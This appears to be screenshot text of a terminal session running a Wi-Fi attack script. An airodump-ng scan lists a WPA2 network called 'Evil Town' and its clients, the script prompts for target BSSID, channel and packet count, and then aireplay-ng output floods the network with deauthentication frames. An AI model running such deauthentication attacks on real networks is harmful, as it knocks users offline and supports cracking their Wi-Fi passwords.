 CH 11 ][ Elapsed: 42 s ][ 2020-07-27 15:13
BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSI MANUFACTURER
00:1E:A6:DF:52:00 -39 29 1534 44 10 270 WPA2 CCMP PSK Evil Town Best IT World (India) Pvt. Ltd.
BSSID STATION PWR Rate Lost Frames Notes Probes
00:1E:A6:DF:52:00 00:E0:4C:07:E3:31 -30 54e-54e 1649 959
00:1E:A6:DF:52:00 BC:2F:3D:E8:BC:25 -46 0e- 0e 499 150
Quitting...
Enter the bssid of the target?
00:1E:A6:DF:52:00
Enter the channel of the network?
10
Enter the path of the output file ?
/home/evil
Enter the number of the packets [1-10000] ( 0 for un
the number of the packets Depends on the Distance Be
5000
aireplay-ng
15:15:39 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1E:A6:DF:52:00]
15:15:40 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1E:A6:DF:52:00]
15:15:40 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1E:A6:DF:52:00]
15:15:41 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1E:A6:DF:52:00]
15:15:41 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1E:A6:DF:52:00]
15:15:42 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1E:A6:DF:52:00]
15:15:42 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1E:A6:DF:52:00]
15:15:43 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1E:A6:DF:52:00]
15:15:43 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1E:A6:DF:52:00]
15:15:44 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1E:A6:DF:52:00]
15:15:44 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1E:A6:DF:52:00]
15:15:45 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1E:A6:DF:52:00]
15:15:45 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1E:A6:DF:52:00]
15:15:46 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1E:A6:DF:52:00]
15:15:46 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1E:A6:DF:52:00]
15:15:47 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1E:A6:DF:52:00]
15:15:47 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1E:A6:DF:52:00]
15:15:48 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1E:A6:DF:52:00]
15:15:48 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1E:A6:DF:52:00]
15:15:49 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1E:A6:DF:52:00]
15:15:49 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1E:A6:DF:52:00]
15:15:50 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1E:A6:DF:52:00]
15:15:50 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1E:A6:DF:52:00]
15:15:51 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1E:A6:DF:52:00]
15:15:51 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1E:A6:DF:52:00]
15:15:52 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1E:A6:DF:52:00]
15:15:52 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1E:A6:DF:52:00]
15:15:52 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1E:A6:DF:52:00]
15:15:53 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1E:A6:DF:52:00]
15:15:53 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1E:A6:DF:52:00]